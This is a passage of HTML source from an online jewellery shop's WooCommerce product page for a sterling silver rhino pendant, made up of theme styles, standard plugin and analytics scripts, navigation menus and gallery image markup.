					url(https://www.goldfishjewellery.co.za/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.goldfishjewellery.co.za/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.goldfishjewellery.co.za/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.goldfishjewellery.co.za/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #f7f7f7;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #f7f7f7;
				color: #21284f;
				border-color: #21284f;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #000000;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #050505;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #000000;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #1f92c4;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #1f92c4;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #000000;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #000000;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #000000;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #1f92c4;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #b2b2b2;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #999999;
				border-color: #999999;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #1f92c4;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #b2b2b2;
				border-color: #b2b2b2;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #999999;
				border-color: #999999;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #d8c33a;
				border-color: #d8c33a;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #bfaa21;
				border-color: #bfaa21;
				color: #ffffff;
			}

			.button.loading {
				color: #b2b2b2;
			}

			.button.loading:hover {
				background-color: #b2b2b2;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #f4f4f4;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #171e45;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #121940;
				}
			}
				.storefront-product-pagination a {
					color: #000000;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #000000;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #f7f7f7;
				}
/*# sourceURL=storefront-woocommerce-style-inline-css */</style><style id='wp-block-button-inline-css'>.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://www.goldfishjewellery.co.za/wp-includes/blocks/button/style.min.css */</style><style id='wp-block-search-inline-css'>.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.goldfishjewellery.co.za/wp-includes/blocks/search/style.min.css */</style><style id='site-reviews-inline-css'>:root{--glsr-star-empty:url(https://www.goldfishjewellery.co.za/wp-content/plugins/site-reviews/assets/images/stars/default/star-empty.svg);--glsr-star-error:url(https://www.goldfishjewellery.co.za/wp-content/plugins/site-reviews/assets/images/stars/default/star-error.svg);--glsr-star-full:url(https://www.goldfishjewellery.co.za/wp-content/plugins/site-reviews/assets/images/stars/default/star-full.svg);--glsr-star-half:url(https://www.goldfishjewellery.co.za/wp-content/plugins/site-reviews/assets/images/stars/default/star-half.svg)}

/*# sourceURL=site-reviews-inline-css */</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="litespeed/javascript" data-src="https://www.goldfishjewellery.co.za/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script type="litespeed/javascript" data-src="https://www.goldfishjewellery.co.za/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.goldfishjewellery.co.za","hash_tracking":"false","v4_id":"G-77LJWBVZWL"};</script> <script id="addtoany-core-js-before" type="litespeed/javascript">window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={}</script> <script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.goldfishjewellery.co.za/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dcfedfb1e638d6bb725456b26de3ccb1","fragment_name":"wc_fragments_dcfedfb1e638d6bb725456b26de3ccb1","request_timeout":"5000"}</script> <link rel="https://api.w.org/" href="https://www.goldfishjewellery.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.goldfishjewellery.co.za/wp-json/wp/v2/product/4174" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.goldfishjewellery.co.za/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://www.goldfishjewellery.co.za/?p=4174' />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','1764563407207468',{},{"agent":"woocommerce_6-10.4.3-3.5.15"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <link rel="icon" href="https://www.goldfishjewellery.co.za/wp-content/uploads/2022/07/cropped-20220720_161328_0000-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.goldfishjewellery.co.za/wp-content/uploads/2022/07/cropped-20220720_161328_0000-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.goldfishjewellery.co.za/wp-content/uploads/2022/07/cropped-20220720_161328_0000-180x180.png" /><meta name="msapplication-TileImage" content="https://www.goldfishjewellery.co.za/wp-content/uploads/2022/07/cropped-20220720_161328_0000-270x270.png" /></head><body data-rsssl=1 class="wp-singular product-template-default single single-product postid-4174 wp-custom-logo wp-embed-responsive wp-theme-storefront theme-storefront stk--is-storefront-theme woocommerce woocommerce-page woocommerce-no-js storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active"><div id="page" class="hfeed site"><header id="masthead" class="site-header" role="banner" style=""><div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class="site-branding">
<a href="https://www.goldfishjewellery.co.za/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="733" height="233" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2022/07/cropped-logo-vector-2000.png" class="custom-logo" alt="Goldfish Jewellery Design Studio" decoding="async" fetchpriority="high" data-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2022/07/cropped-logo-vector-2000.png 733w, https://www.goldfishjewellery.co.za/wp-content/uploads/2022/07/cropped-logo-vector-2000-416x132.png 416w, https://www.goldfishjewellery.co.za/wp-content/uploads/2022/07/cropped-logo-vector-2000-300x95.png 300w" data-sizes="(max-width: 733px) 100vw, 733px" /></a></div><nav class="secondary-navigation" role="navigation" aria-label="Secondary Navigation"></nav><div class="site-search"><div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.goldfishjewellery.co.za/">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
<button type="submit" value="Search" class="">Search</button>
<input type="hidden" name="post_type" value="product" /></form></div></div></div><div class="storefront-primary-navigation"><div class="col-full"><nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button><div class="primary-navigation"><ul id="menu-main-menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://www.goldfishjewellery.co.za">Home</a></li><li id="menu-item-3350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-3350"><a href="https://www.goldfishjewellery.co.za/goldfish-jewellery-online-store/">Shop Online</a><ul class="sub-menu"><li id="menu-item-3356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3356"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/">Sterling Silver Jewellery</a><ul class="sub-menu"><li id="menu-item-3621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3621"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-rings/">Rings</a></li><li id="menu-item-3622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3622"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-earrings/">Earrings</a></li><li id="menu-item-3623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3623"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-pendants/">Pendants</a></li><li id="menu-item-3624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3624"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-charms/">Charms</a></li><li id="menu-item-3625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3625"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-chains-and-bracelets/">Chains &#038; Bracelets</a></li></ul></li><li id="menu-item-3357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3357"><a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/">Gold Jewellery</a><ul class="sub-menu"><li id="menu-item-3626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3626"><a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/9ct-yellow-gold-jewellery/">Yellow Gold</a></li><li id="menu-item-3627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3627"><a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/9ct-rose-gold-jewellery/">Rose Gold</a></li><li id="menu-item-3704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3704"><a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/9ct-white-gold-jewellery/">White Gold</a></li></ul></li><li id="menu-item-5682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5682"><a href="https://www.goldfishjewellery.co.za/shipping-delivery/">Shipping | Delivery | Refunds | Payments</a></li></ul></li><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://www.goldfishjewellery.co.za/my-account/">My Account</a><ul class="sub-menu"><li id="menu-item-1050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1050"><a href="https://www.goldfishjewellery.co.za/cart/">Cart</a></li><li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.goldfishjewellery.co.za/checkout/">Checkout</a></li></ul></li><li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.goldfishjewellery.co.za/contact-goldfish-jewellery-design-studio/">Contact Us</a></li><li id="menu-item-5171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5171"><a href="https://www.goldfishjewellery.co.za/services/">Services</a></li><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.goldfishjewellery.co.za/about-goldfish-jewellery-design-studio/">About Us</a></li><li id="menu-item-4236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4236"><a href="https://www.goldfishjewellery.co.za/client-reviews/">Client Reviews</a></li><li id="menu-item-4950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4950"><a href="https://www.goldfishjewellery.co.za/custom-jewellery-design/">Custom Creations</a></li><li id="menu-item-3889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3889"><a href="https://www.goldfishjewellery.co.za/jewellery-collections/">Collections</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://www.goldfishjewellery.co.za/blog/">Blog</a></li></ul></div><div class="handheld-navigation"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://www.goldfishjewellery.co.za">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-3350"><a href="https://www.goldfishjewellery.co.za/goldfish-jewellery-online-store/">Shop Online</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3356"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/">Sterling Silver Jewellery</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3621"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-rings/">Rings</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3622"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-earrings/">Earrings</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3623"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-pendants/">Pendants</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3624"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-charms/">Charms</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3625"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-chains-and-bracelets/">Chains &#038; Bracelets</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3357"><a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/">Gold Jewellery</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3626"><a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/9ct-yellow-gold-jewellery/">Yellow Gold</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3627"><a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/9ct-rose-gold-jewellery/">Rose Gold</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3704"><a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/9ct-white-gold-jewellery/">White Gold</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5682"><a href="https://www.goldfishjewellery.co.za/shipping-delivery/">Shipping | Delivery | Refunds | Payments</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://www.goldfishjewellery.co.za/my-account/">My Account</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1050"><a href="https://www.goldfishjewellery.co.za/cart/">Cart</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.goldfishjewellery.co.za/checkout/">Checkout</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.goldfishjewellery.co.za/contact-goldfish-jewellery-design-studio/">Contact Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5171"><a href="https://www.goldfishjewellery.co.za/services/">Services</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.goldfishjewellery.co.za/about-goldfish-jewellery-design-studio/">About Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4236"><a href="https://www.goldfishjewellery.co.za/client-reviews/">Client Reviews</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4950"><a href="https://www.goldfishjewellery.co.za/custom-jewellery-design/">Custom Creations</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3889"><a href="https://www.goldfishjewellery.co.za/jewellery-collections/">Collections</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://www.goldfishjewellery.co.za/blog/">Blog</a></li></ul></div></nav><ul id="site-header-cart" class="site-header-cart menu"><li class="">
<a class="cart-contents" href="https://www.goldfishjewellery.co.za/cart/" title="View your shopping cart">
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;</span>0.00</span> <span class="count">0 items</span>
</a></li><li><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></li></ul></div></div></header><div class="header-widget-region" role="complementary"><div class="col-full"></div></div><div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://www.goldfishjewellery.co.za">Home</a><span class="breadcrumb-separator"> / </span><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/">Sterling Silver Jewellery</a><span class="breadcrumb-separator"> / </span><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-pendants/">Sterling Silver Pendants</a><span class="breadcrumb-separator"> / </span>Sterling Silver Rhino Pendant in Vintage Frame</nav></div></div><div id="content" class="site-content" tabindex="-1"><div class="col-full"><div class="woocommerce"></div><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="woocommerce-notices-wrapper"></div><div id="product-4174" class="product type-product post-4174 status-publish first instock product_cat-sterling-silver-jewellery product_cat-sterling-silver-pendants product_tag-animals product_tag-rhino product_tag-pendant-in-vintage-frame product_tag-wildlife has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/09/Sterling-Silver-Rhino-Pendant-in-Vintage-Frame-100x100.jpg" data-thumb-alt="Sterling Silver Rhino Pendant in Vintage Frame - Goldfish Jewellery Design Studio" data-thumb-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/09/Sterling-Silver-Rhino-Pendant-in-Vintage-Frame-100x100.jpg 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/09/Sterling-Silver-Rhino-Pendant-in-Vintage-Frame-324x324.jpg 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/09/Sterling-Silver-Rhino-Pendant-in-Vintage-Frame-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/09/Sterling-Silver-Rhino-Pendant-in-Vintage-Frame.jpg"><img width="416" height="571" src="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/09/Sterling-Silver-Rhino-Pendant-in-Vintage-Frame-416x571.jpg" class="wp-post-image" alt="Sterling Silver Rhino Pendant in Vintage Frame - Goldfish Jewellery Design Studio" data-caption="" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/09/Sterling-Silver-Rhino-Pendant-in-Vintage-Frame.jpg" data-large_image="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/09/Sterling-Silver-Rhino-Pendant-in-Vintage-Frame.jpg" data-large_image_width="515" data-large_image_height="707" decoding="async" srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/09/Sterling-Silver-Rhino-Pendant-in-Vintage-Frame-416x571.jpg 416w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/09/Sterling-Silver-Rhino-Pendant-in-Vintage-Frame-219x300.jpg 219w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/09/Sterling-Silver-Rhino-Pendant-in-Vintage-Frame.jpg 515w" sizes="(max-width: 416px) 100vw, 416px" /></a></div><div data-thumb="https://www.goldfishjewellery.co.za/wp-content/uploads/2017/09/Sterling-Silver-Spiga-035-100x100.png" data-thumb-alt="Sterling Silver Chains" data-thumb-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2017/09/Sterling-Silver-Spiga-035-100x100.png 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2017/09/Sterling-Silver-Spiga-035-324x324.png 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2017/09/Sterling-Silver-Spiga-035-150x150.png 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.goldfishjewellery.co.za/wp-content/uploads/2017/09/Sterling-Silver-Spiga-035.png"><img width="416" height="520" src="https://www.goldfishjewellery.co.za/wp-content/uploads/2017/09/Sterling-Silver-Spiga-035-416x520.png" class="" alt="Sterling Silver Chains" data-caption="" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2017/09/Sterling-Silver-Spiga-035.png" data-large_image="https://www.goldfishjewellery.co.za/wp-content/uploads/2017/09/Sterling-Silver-Spiga-035.png" data-large_image_width="745" data-large_image_height="931" decoding="async" srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2017/09/Sterling-Silver-Spiga-035-416x520.png 416w, 